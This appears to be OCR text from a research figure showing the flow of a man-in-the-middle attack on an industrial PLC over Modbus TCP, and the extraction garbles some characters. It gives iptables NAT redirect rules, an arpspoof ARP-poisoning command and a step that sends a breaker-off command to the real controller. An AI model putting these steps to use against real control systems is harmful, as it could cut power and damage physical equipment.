 Query Measurements from
Real PLC
Start Modbus TCP Server with
Received Data
Apply IPTables Rules to Accept Intercepted Packets as Own
iptables -t nat -A PREROUTING -d [Real PLC IP Address] -p
tcp dport 502 -| DNAT -to-destination [Fake PLC IP Address]
iptables -t nat -A POSTROUTING -s [Fake PLC IP Address] -p
tcp -sport 502 -j SNAT -to-source [Real PLC IP Address]
Send Breaker Off Command to
Real PLC
Start ARP Poisoning
arpspoof-i etho -c both
[Real PLC IP Address]